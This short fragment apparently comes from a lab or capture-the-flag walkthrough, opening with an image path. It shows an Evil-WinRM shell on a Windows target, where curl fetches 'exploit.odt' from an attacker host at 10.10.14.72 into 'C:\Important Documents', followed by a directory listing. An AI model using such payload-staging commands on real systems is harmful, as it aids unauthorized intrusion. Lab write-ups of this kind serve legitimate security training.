 *Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.72/exploit.odt -o exploit.odt
*Evil-WinRM* PS C:\Important Documents> ls
Directory: C:\Important Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/25/2025   3:42 AM          30753 exploit.odt
*Evil-WinRM* PS C:\Important Documents>